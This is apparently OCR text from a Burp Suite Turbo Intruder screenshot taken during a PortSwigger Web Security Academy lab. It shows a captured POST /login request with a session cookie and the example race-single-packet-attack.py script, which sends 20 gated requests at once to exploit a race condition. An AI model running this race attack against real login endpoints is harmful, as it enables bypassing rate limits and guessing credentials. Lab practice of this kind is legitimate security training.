 Turbo Intruder - 0a8700c60427bda288e290c7001500b5.web-security-academy.net
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8700c60427bda288e290c7001500b5.web-security-academy.net
3 Cookie: session=4EAp3UZ022KeX6D5Ow7FESJoixZtTh5s
4 Content-Length: 69
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
? Search... 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds the final byte of each request until openGate is invoked
12 for i in range(20):
13 engine.queue(target.req, gate='race1')
14
15 # once every 'race1' tagged request has been queued
16 # invoke engine.openGate() to send them in sync
17 engine.openGate('race1')
18
19
20 def handleResponse(req, interesting):
21 table.add(req)
22
Attack